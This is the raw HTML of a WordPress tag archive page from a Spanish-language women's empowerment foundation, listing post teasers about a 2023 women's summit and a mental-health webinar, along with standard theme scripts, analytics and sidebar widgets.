						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style type="text/css" data-type="vc_custom-css">.footer_logo {display: inline-block;}.jeg_about_name {display: inline-block;padding-left: 12px;font-size: 22px;color: #fff;}.jeg_footer p {margin-bottom: 18px;}.widget_nav_menu li a {color: #fff;}.widget_nav_menu li a:hover {color: #ffb703;}.jeg_footer .widget h2{color: #ffb703;}.jeg_about p {color: #fff;}.jeg_menu_footer li a {font-size: 15px;}.vc_custom_1530844752965{padding-top: 60px !important;padding-bottom: 20px !important;background-image: url(https://jnews.io/school/wp-content/uploads/sites/48/2018/07/footer-overlay-2.jpg?id=1634) !important;}.vc_custom_1530154468177{margin-bottom: 0px !important;}</style><style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1530844752965{padding-top: 60px !important;padding-bottom: 20px !important;background-image: url(https://jnews.io/school/wp-content/uploads/sites/48/2018/07/footer-overlay-2.jpg?id=1634) !important;}.vc_custom_1632189755097{margin-right: 210px !important;margin-bottom: 15px !important;padding-top: 18px !important;padding-right: 18px !important;padding-left: 18px !important;background-color: #ffffff !important;border-radius: 10px !important;}.vc_custom_1631720000738{margin-bottom: 0px !important;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id="yellow-pencil">
/*
	The following CSS codes are created by the YellowPencil plugin.
	https://yellowpencil.waspthemes.com/
*/
.jeg_main .jeg_container .jeg_singlepage .container .row .jeg_main_content .jeg_inner_content .jnews_comment_container #comments .fb-comments span .fb_iframe_widget_lift{width:220% !important;}.jeg_inner_content .jnews_comment_container #comments .fb-comments span .fb_iframe_widget_lift{width:1% !important;}.jnews_comment_container #comments .fb-comments span .fb_iframe_widget_lift{width:100% !important;}.jeg_topbar .item_wrap label{left:-37px;}@media (max-width:1200px){.novashare-buttons{display:none;visibility:hidden;}}
</style>	
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script type="rocketlazyloadscript" async src="https://www.googletagmanager.com/gtag/js?id=G-EC8DVKXLQ9"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-EC8DVKXLQ9');
</script>
<link rel="shortcut icon" href="https://www.fundacionmujermariposa.org/favicon.ico" type="image/x-icon">
<link rel="icon" href="https://www.fundacionmujermariposa.org/favicon.ico" type="image/x-icon">
<link data-minify="1" rel='stylesheet' id='rs-plugin-settings-css' href='https://www.fundacionmujermariposa.org/wp-content/cache/min/1/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=1756939231' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>
<body class="archive tag tag-196 wp-custom-logo wp-embed-responsive wp-theme-jnews-nulled_v905 cookies-not-set non-logged-in elementor-dce jeg_toggle_dark jnews jsc_normal wpb-js-composer js-comp-ver-6.7.0 vc_responsive elementor-default elementor-kit-9">

	
<div id="fb-root"></div>
<script type="rocketlazyloadscript" async defer crossorigin="anonymous" src="https://connect.facebook.net/es_LA/sdk.js#xfbml=1&version=v20.0" nonce="PJDS3kFp"></script>

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
	<ul class="jeg_menu jeg_top_menu"><li id="menu-item-212" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-212"><a href="https://www.fundacionmujermariposa.org/">Nosotros</a></li>
<li id="menu-item-1439" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1439"><a href="https://www.fundacionmujermariposa.org/nosotros/">¿Quiénes somos?</a></li>
<li id="menu-item-1440" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1440"><a href="https://www.fundacionmujermariposa.org/servicios/">Servicios</a></li>
<li id="menu-item-2305" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2305"><a href="https://www.fundacionmujermariposa.org/reconocimientos/">Reconocimientos</a></li>
<li id="menu-item-1034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1034"><a href="https://www.fundacionmujermariposa.org/noticias/">Noticias</a></li>
<li id="menu-item-213" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-213"><a href="https://www.fundacionmujermariposa.org/#contacto">Contacto</a></li>
</ul></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_dark_mode">
                    <label class="dark_mode_switch">
                        <input type="checkbox" class="jeg_dark_mode_toggle" >
                        <span class="slider round"></span>
                    </label>
                 </div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        			<div
				class="jeg_nav_item socials_widget jeg_social_icon_block nobg">
				<a href="https://www.facebook.com/Fundación-Iberoamericana-Mujer-Mariposa-107321107746179/" target='_blank' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/FMujerMariposa" target='_blank' class="jeg_twitter"><i class="fa fa-twitter"></i> </a><a href="https://www.instagram.com/fundacion_mujer_mariposa/" target='_blank' class="jeg_instagram"><i class="fa fa-instagram"></i> </a>			</div>
			                    </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
	    	<a href="https://www.fundacionmujermariposa.org/" style="padding: 2px 0px 2px 0px;">
	    	    <img class='jeg_logo_img' src="https://www.fundacionmujermariposa.org/wp-content/uploads/2021/09/cropped-MUJER-MARIPOSA-2-e1631714476954.png"  alt=""data-light-src="https://www.fundacionmujermariposa.org/wp-content/uploads/2021/09/cropped-MUJER-MARIPOSA-2-e1631714476954.png" data-light-srcset="https://www.fundacionmujermariposa.org/wp-content/uploads/2021/09/cropped-MUJER-MARIPOSA-2-e1631714476954.png 1x,  2x" data-dark-src="https://www.fundacionmujermariposa.org/wp-content/uploads/2021/10/MUJER-MARIPOSA-ok2.png" data-dark-srcset="https://www.fundacionmujermariposa.org/wp-content/uploads/2021/10/MUJER-MARIPOSA-ok2.png 1x,  2x">	    	</a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_main_menu_wrapper">
<div class="jeg_nav_item jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_1" data-animation="animateTransform"><li id="menu-item-757" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-757 bgnav" data-item-row="default" ><a href="https://www.fundacionmujermariposa.org/noticias/">Noticias</a></li>
<li id="menu-item-160" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-160 bgnav" data-item-row="default" ><a href="https://www.fundacionmujermariposa.org/category/equidad-2030/">Equidad 2030</a></li>
<li id="menu-item-161" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-161 bgnav" data-item-row="default" ><a href="https://www.fundacionmujermariposa.org/category/foros-2024/">FOROS 2024</a></li>
<li id="menu-item-162" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-162 bgnav" data-item-row="default" ><a href="https://www.fundacionmujermariposa.org/category/cooperacion-internacional/">Cooperación internacional</a></li>
<li id="menu-item-163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-163 bgnav" data-item-row="default" ><a href="https://www.fundacionmujermariposa.org/category/empoderamiento/">Empoderamiento</a></li>
<li id="menu-item-164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164 bgnav" data-item-row="default" ><a href="https://www.fundacionmujermariposa.org/category/mariposas-blogueras/">Mariposas blogueras</a></li>
</ul></div></div>
<div class="jeg_separator separator1"></div><!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.fundacionmujermariposa.org/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
                    </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
	    	<a href="https://www.fundacionmujermariposa.org/">
		        <img class='jeg_logo_img' src="https://www.fundacionmujermariposa.org/wp-content/uploads/2021/09/cropped-MUJER-MARIPOSA-2-e1631714476954.png"  alt="Mujer Mariposa"data-light-src="https://www.fundacionmujermariposa.org/wp-content/uploads/2021/09/cropped-MUJER-MARIPOSA-2-e1631714476954.png" data-light-srcset="https://www.fundacionmujermariposa.org/wp-content/uploads/2021/09/cropped-MUJER-MARIPOSA-2-e1631714476954.png 1x,  2x" data-dark-src="https://www.fundacionmujermariposa.org/wp-content/uploads/2021/10/MUJER-MARIPOSA-ok2.png" data-dark-srcset="https://www.fundacionmujermariposa.org/wp-content/uploads/2021/10/MUJER-MARIPOSA-ok2.png 1x,  2x">		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_dark_mode">
                    <label class="dark_mode_switch">
                        <input type="checkbox" class="jeg_dark_mode_toggle" >
                        <span class="slider round"></span>
                    </label>
                 </div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>
<div class="jeg_main ">
    <div class="jeg_container">
        <div class="jeg_content">
            <div class="jeg_section">
                <div class="container">

                    <div class="jeg_ad jeg_archive jnews_archive_above_content_ads "><div class='ads-wrapper  '></div></div>
                    <div class="jeg_cat_content row">
                        <div class="jeg_main_content col-sm-8">
                            <div class="jeg_inner_content">
                                <div class="jeg_archive_header">
                                                                            <div class="jeg_breadcrumbs jeg_breadcrumb_container">
                                            <div id="breadcrumbs"><span class="">
                <a href="https://www.fundacionmujermariposa.org">Home</a>
            </span><i class="fa fa-angle-right"></i><span class="">
                <a href="">Tag</a>
            </span><i class="fa fa-angle-right"></i><span class="breadcrumb_last_link">
                <a href="https://www.fundacionmujermariposa.org/tag/2023/">2023</a>
            </span></div>                                        </div>
                                                                        
                                    <h1 class="jeg_archive_title">Etiqueta: <span>2023</span></h1>                                                                    </div>
                                
                                <div class="jnews_archive_content_wrapper">
                                    <div class="jeg_postblock_3 jeg_postblock jeg_col_2o3">
                <div class="jeg_block_container">
                    <div class="jeg_posts jeg_load_more_flag">
                <article class="jeg_post jeg_pl_md_2 format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://www.fundacionmujermariposa.org/mujer-mariposa-participara-de-la-vii-cumbre-mundial-de-mujeres-2023-en-new-york/"><div class="thumbnail-container animate-lazy thumbnail-background  size-715">
                        <div class="lazyload" title="Mujer Mariposa  participará de la VII Cumbre Mundial de Mujeres 2023 en New York" data-bgset="https://www.fundacionmujermariposa.org/wp-content/uploads/2023/09/Post-de-Instagram-Dia-Mundial-de-la-Libertad-de-Expresion-y-Prensa-Elegante-Clasico-Sencillo-Minimalista-Blanco-y-Negro-Banner-para-YouTube-350x250.jpg" data-expand='700'></div>
                      </div></a>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.fundacionmujermariposa.org/mujer-mariposa-participara-de-la-vii-cumbre-mundial-de-mujeres-2023-en-new-york/">Mujer Mariposa  participará de la VII Cumbre Mundial de Mujeres 2023 en New York</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://www.fundacionmujermariposa.org/author/comunicaciones/">Columnista</a></div></div>
                    <div class="jeg_post_excerpt">
                        <p>Este encuentro anual se ha convertido en una cita obligada para mujeres emprendedoras, empresarias y profesionales que desean impulsar sus ...</p>
                    </div>
                </div>
            </article><article class="jeg_post jeg_pl_md_2 format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://www.fundacionmujermariposa.org/hoy-webinar-de-escucha-activa-en-la-juan-de-castellanos-tunja-la-salud-mental-salva-vidas/"><div class="thumbnail-container animate-lazy thumbnail-background  size-715">
                        <div class="lazyload" title="Hoy, WEBINAR de Escucha Activa en la Juan de castellanos Tunja, la salud mental salva vidas." data-bgset="https://www.fundacionmujermariposa.org/wp-content/uploads/2023/04/El-Liderazgo-Durante-una-Crisis-17-350x250.png" data-expand='700'></div>
                      </div></a>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.fundacionmujermariposa.org/hoy-webinar-de-escucha-activa-en-la-juan-de-castellanos-tunja-la-salud-mental-salva-vidas/">Hoy, WEBINAR de Escucha Activa en la Juan de castellanos Tunja, la salud mental salva vidas.</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://www.fundacionmujermariposa.org/author/comunicaciones/">Columnista</a></div></div>
                    <div class="jeg_post_excerpt">
                        <p>En el desarrollo del proyecto “ESCUCHA ACTIVA”, proyecto financiado por la Fundación Bolívar Davivienda, con la participación de la fundación ...</p>
                    </div>
                </div>
            </article>
            </div>
                </div>
            </div>                                </div>
                                
                                                            </div>
                        </div>
	                    <div class="jeg_sidebar left jeg_sticky_sidebar col-sm-4">
    <div class="widget_text widget widget_custom_html" id="custom_html-1"><div class="textwidget custom-html-widget"><div class="fb-page" data-href="https://www.facebook.com/pages/category/Non-Governmental-Organization--NGO-/Fundaci%C3%B3n-Iberoamericana-Mujer-Mariposa-107321107746179/" data-tabs="timeline" data-width="" data-height="" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/pages/category/Non-Governmental-Organization--NGO-/Fundaci%C3%B3n-Iberoamericana-Mujer-Mariposa-107321107746179/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/pages/category/Non-Governmental-Organization--NGO-/Fundaci%C3%B3n-Iberoamericana-Mujer-Mariposa-107321107746179/">Fundación Iberoamericana Mujer Mariposa</a></blockquote></div></div></div><div class="widget widget_jnews_module_block_2" id="jnews_module_block_2-2"><div  class="jeg_postblock_2 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_3338_0_6974eb3d759e0  normal " data-unique="jnews_module_3338_0_6974eb3d759e0">
                <div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                    <h3 class="jeg_block_title"><span>Publicaciones <strong> Populares</strong></span></h3>
                    
                </div>
                <div class="jeg_block_container">
                
                <div class="jeg_posts">
                <article class="jeg_post jeg_pl_lg_2 format-standard">
                    <div class="jeg_thumb">
                
                <a href="https://www.fundacionmujermariposa.org/emiratos-arabes-unidos-donde-las-mujeres-impulsan-la-economia-con-su-creciente-presencia-e-impacto-en-diversos-ambitos-alli-espana-tambien-brilla-con-luz-propia/"><div class="thumbnail-container animate-lazy thumbnail-background  size-715">
                        <div class="lazyload" title="Emiratos Árabes Unidos, donde las mujeres impulsan la economía con su creciente presencia e impacto en diversos ámbitos; allí España también brilla con luz propia" data-bgset="https://www.fundacionmujermariposa.org/wp-content/uploads/2025/09/Post-instagram-joyeria-moderno-collage-azul-1080-x-700-px-350x250.png" data-expand='700'></div>
                      </div></a>
                <div class="jeg_post_category">
                    <span><a href="https://www.fundacionmujermariposa.org/category/actualidad/" class="category-actualidad">Actualidad</a></span>
                </div>
            </div>
            <div class="jeg_postblock_content">
                <h3 class="jeg_post_title">
                    <a href="https://www.fundacionmujermariposa.org/emiratos-arabes-unidos-donde-las-mujeres-impulsan-la-economia-con-su-creciente-presencia-e-impacto-en-diversos-ambitos-alli-espana-tambien-brilla-con-luz-propia/">Emiratos Árabes Unidos, donde las mujeres impulsan la economía con su creciente presencia e impacto en diversos ámbitos; allí España también brilla con luz propia</a>
                </h3>
                <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://www.fundacionmujermariposa.org/author/comunicaciones/">Columnista</a></div></div>
                <div class="jeg_post_excerpt">
                    <p>Un compromiso con la inclusión y el empoderamiento femenino reconociéndolos como pilares fundamentales para alcanzar un crecimiento sostenible resaltando el...</p>
                    <a href="https://www.fundacionmujermariposa.org/emiratos-arabes-unidos-donde-las-mujeres-impulsan-la-economia-con-su-creciente-presencia-e-impacto-en-diversos-ambitos-alli-espana-tambien-brilla-con-luz-propia/" class="jeg_readmore">Read more</a>
                </div>
            </div>
                </article>
                <div class="jeg_posts_wrap jeg_load_more_flag">
                    
                </div>
            </div>
                <div class='module-overlay'>
                <div class='preloader_type preloader_dot'>
                    <div class="module-preloader jeg_preloader dot">
                        <span></span><span></span><span></span>
                    </div>
                    <div class="module-preloader jeg_preloader circle">
                        <div class="jnews_preloader_circle_outer">
                            <div class="jnews_preloader_circle_inner"></div>
                        </div>
                    </div>
                    <div class="module-preloader jeg_preloader square">
                        <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                    </div>
                </div>
            </div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                
                
            </div>
                
                <script type="rocketlazyloadscript">var jnews_module_3338_0_6974eb3d759e0 = {"header_icon":"","first_title":"Publicaciones ","second_title":" Populares","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"1","post_offset":"0","unique_content":"disable","include_post":"","exclude_post":"","include_category":"","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","force_normal_image_load":"0","pagination_mode":"disable","pagination_nextprev_showtext":"0","pagination_number_post":"4","pagination_scroll_limit":"0","boxed":"0","boxed_shadow":"0","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_2"};</script>
            </div></div><div class="widget widget_jnews_module_block_28" id="jnews_module_block_28-2"><div  class="jeg_postblock_28 jeg_postblock jeg_module_hook jeg_pagination_nextprev jeg_col_1o3 jnews_module_3338_1_6974eb3d7bb2e  normal " data-unique="jnews_module_3338_1_6974eb3d7bb2e">
                
                <div class="jeg_block_container">
                
                <div class="jeg_posts ">
                <div class="jeg_postsmall jeg_load_more_flag">
                    <article class="jeg_post jeg_pl_xs_4 format-standard">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.fundacionmujermariposa.org/emiratos-arabes-unidos-donde-las-mujeres-impulsan-la-economia-con-su-creciente-presencia-e-impacto-en-diversos-ambitos-alli-espana-tambien-brilla-con-luz-propia/">Emiratos Árabes Unidos, donde las mujeres impulsan la economía con su creciente presencia e impacto en diversos ámbitos; allí España también brilla con luz propia</a>
                    </h3>
                    
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 format-standard">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.fundacionmujermariposa.org/hoy-lloran-los-bosques-y-piden-justicia-mientras-la-burocracia-es-la-cereza-del-coctel-que-tiene-ardiendo-a-espana/">Hoy lloran los bosques y piden justicia  Mientras la burocracia es la cereza del cóctel que tiene ardiendo  a España</a>
                    </h3>
                    
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 format-standard">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.fundacionmujermariposa.org/el-evento-lider-para-la-comunidad-emprendedora-hispanohablante-en-europa-aterriza-en-la-capital-francesa/">El evento líder para la comunidad emprendedora hispanohablante en Europa aterriza en la capital francesa.</a>
                    </h3>
                    
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 format-standard">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.fundacionmujermariposa.org/la-firma-forensic-strategic-group-incoseg-determino-que-no-existio-malversacion-de-fondos-en-la-fundacion-she-is/">La firma Forensic Strategic Group &#8211; Incoseg determinò que no existiò malversaciòn de fondos en la  Fundación She Is</a>
                    </h3>
                    
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 format-standard">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.fundacionmujermariposa.org/liderazgo-innovacion-y-desarrollo-she-lid-2025-llegara-al-parlamento-transnacional-mas-grande-del-mundo-en-bruselas/">Liderazgo, innovación y desarrollo. SHE LiD 2025 llegará al Parlamento transnacional más grande del mundo en Bruselas</a>
                    </h3>
                    
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 format-standard">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.fundacionmujermariposa.org/exposicion-itinerante-sobre-tradiciones-culturales-de-la-axarquia-y-de-iberoamerica-se-realizo-en-benamocarra/">Exposición Itinerante sobre tradiciones culturales de la Axarquía y de Iberoamérica se realizó en Benamocarra.</a>
                    </h3>
                    
                </div>
            </article>
                </div>
            </div>
                <div class='module-overlay'>
                <div class='preloader_type preloader_dot'>
                    <div class="module-preloader jeg_preloader dot">
                        <span></span><span></span><span></span>
                    </div>
                    <div class="module-preloader jeg_preloader circle">
                        <div class="jnews_preloader_circle_outer">
                            <div class="jnews_preloader_circle_inner"></div>
                        </div>
                    </div>
                    <div class="module-preloader jeg_preloader square">
                        <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                    </div>
                </div>
            </div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                <div class="jeg_block_nav ">
                    <a href="#" class="prev disabled" title="Previous"><i class="fa fa-angle-left"></i></a>
                    <a href="#" class="next " title="Next"><i class="fa fa-angle-right"></i></a>
                </div>
                
            </div>
                
                <script type="rocketlazyloadscript">var jnews_module_3338_1_6974eb3d7bb2e = {"header_icon":"","first_title":"","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"6","post_offset":"0","unique_content":"disable","include_post":"","exclude_post":"","include_category":"","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","show_date":"0","date_format":"default","date_format_custom":"Y\/m\/d","pagination_mode":"nextprev","pagination_nextprev_showtext":"0","pagination_number_post":"4","pagination_scroll_limit":"0","ads_type":"disable","ads_position":"1","ads_random":"0","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"0","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"0","boxed":"0","boxed_shadow":"0","show_border":"0","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_28"};</script>
            </div></div><div class="widget widget_jnews_module_block_3" id="jnews_module_block_3-2"><div  class="jeg_postblock_3 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_3338_2_6974eb3d7f8c0  normal " data-unique="jnews_module_3338_2_6974eb3d7f8c0">
                <div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                    <h3 class="jeg_block_title"><span>Publicaciones <strong>Populares</strong></span></h3>
                    
                </div>
                <div class="jeg_posts jeg_block_container">
                
                <div class="jeg_posts jeg_load_more_flag">
                <article class="jeg_post jeg_pl_md_2 format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://www.fundacionmujermariposa.org/que-significa-ser-una-mujer-mariposa/"><div class="thumbnail-container animate-lazy thumbnail-background  size-715">
                        <div class="lazyload" title="¿Qué significa ser una mujer mariposa?" data-bgset="https://www.fundacionmujermariposa.org/wp-content/uploads/2024/05/Post-instagram-joyeria-moderno-collage-azul-1080-x-700-px-Banner-para-YouTube-120x86.png" data-expand='700'></div>
                      </div></a>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.fundacionmujermariposa.org/que-significa-ser-una-mujer-mariposa/">¿Qué significa ser una mujer mariposa?</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://www.fundacionmujermariposa.org/author/comunicaciones/">Columnista</a></div></div>
                    <div class="jeg_post_excerpt">
                        <p>...</p>
                    </div>
                </div>
            </article><article class="jeg_post jeg_pl_md_2 format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://www.fundacionmujermariposa.org/una-vez-rotas-somo-indestructibles/"><div class="thumbnail-container animate-lazy thumbnail-background  size-715">
                        <div class="lazyload" title="Una vez rotas, somos indestructibles" data-bgset="https://www.fundacionmujermariposa.org/wp-content/uploads/2024/05/PLURALIDAD-Z-19-de-mayo-columna-3-120x86.png" data-expand='700'></div>
                      </div></a>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.fundacionmujermariposa.org/una-vez-rotas-somo-indestructibles/">Una vez rotas, somos indestructibles</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://www.fundacionmujermariposa.org/author/comunicaciones/">Columnista</a></div></div>
                    <div class="jeg_post_excerpt">
                        <p>...</p>
                    </div>
                </div>
            </article><article class="jeg_post jeg_pl_md_2 format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://www.fundacionmujermariposa.org/descifrando-mi-legado-en-busca-de-mis-raices/"><div class="thumbnail-container animate-lazy thumbnail-background  size-715">
                        <div class="lazyload" title="Descifrando mi legado : En busca de mis raíces" data-bgset="https://www.fundacionmujermariposa.org/wp-content/uploads/2024/05/Black-Brown-Minimalist-daily-blog-YouTube-Thumbnail-Facebook-Post-Square-Banner-para-YouTube-9-120x86.png" data-expand='700'></div>
                      </div></a>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.fundacionmujermariposa.org/descifrando-mi-legado-en-busca-de-mis-raices/">Descifrando mi legado : En busca de mis raíces</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://www.fundacionmujermariposa.org/author/comunicaciones/">Columnista</a></div></div>
                    <div class="jeg_post_excerpt">
                        <p>...</p>
                    </div>
                </div>
            </article>
            </div>
                <div class='module-overlay'>
                <div class='preloader_type preloader_dot'>
                    <div class="module-preloader jeg_preloader dot">
                        <span></span><span></span><span></span>
                    </div>
                    <div class="module-preloader jeg_preloader circle">
                        <div class="jnews_preloader_circle_outer">
                            <div class="jnews_preloader_circle_inner"></div>
                        </div>
                    </div>
                    <div class="module-preloader jeg_preloader square">
                        <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                    </div>
                </div>
            </div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                
                
            </div>
                
